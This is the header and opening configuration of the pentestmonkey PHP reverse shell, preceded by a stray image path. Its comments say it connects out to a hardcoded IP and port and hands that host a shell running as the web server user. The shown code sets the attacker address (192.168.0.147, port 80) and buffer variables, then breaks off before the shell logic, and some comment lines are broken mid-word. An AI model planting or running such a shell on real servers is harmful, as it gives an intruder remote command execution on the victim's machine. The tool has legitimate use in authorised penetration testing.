 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These
arely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;